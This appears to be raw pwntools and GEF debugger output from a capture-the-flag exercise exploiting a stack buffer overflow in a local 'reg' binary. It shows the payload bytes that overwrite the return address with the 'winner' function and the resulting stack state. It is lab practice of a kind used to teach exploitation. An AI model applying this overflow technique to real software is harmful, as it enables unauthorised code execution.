 Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Starting local process './reg' argv=[b'./reg'] : pid 453715
[DEBUG] Wrote gdb script to '/tmp/pwnipcvf6is.gdb'
init-gef
b *(run + 52)
c
[*] running in new terminal: /usr/bin/gdb -q  "./reg" 453715 -x /tmp/pwnipcvf6is.gdb
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '/usr/bin/gdb -q  "./reg" 453715 -x /tmp/pwnipcvf6is.gdb']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Found winner : 0x401206
[DEBUG] Received 0x12 bytes:
b'Enter your name : '
[DEBUG] Sent 0x41 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000030  53 53 53 53  53 53 53 53  06 12 40 00  00 00 00 00  │SSSS│SSSS│··@·│····│
00000040  0a  │·│
00000041
[*] Switching to interactive mode
$
0x00007fff64a1a168│+0x0008: 0x4141414141414141
0x00007fff64a1a170│+0x0010: 0x4141414141414141
0x00007fff64a1a178│+0x0018: 0x4141414141414141
0x00007fff64a1a180│+0x0020: 0x4141414141414141
0x00007fff64a1a188│+0x0028: 0x4141414141414141
0x00007fff64a1a190│+0x0030: 0x5353535353535353   ← $rbp
0x00007fff64a1a198│+0x0038: 0x0000000000401206  →  <winner+0> push rbp
code:x86:64
0x401291 <run+39>        mov    rdi, rax
0x401294 <run+42>        mov    eax, 0x0
0x401299 <run+47>        call   0x401080 <gets@plt>
→  0x40129e <run+52>        lea    rdi, [rip+0xd8e]        # 0x402033
0x4012a5 <run+59>        call   0x401030 <puts@plt>
0x4012aa <run+64>        nop
0x4012ab <run+65>        leave
0x4012ac <run+66>        ret
0x4012ad <main+0>        push   rbp
threads
[#0] Id 1, Name: "reg", stopped 0x40129e in run (), reason: BREAKPOINT
trace
[#0] 0x40129e → run()
[#1] 0x401206 → initialize()
[#2] 0x401200 → initialize()
gef➤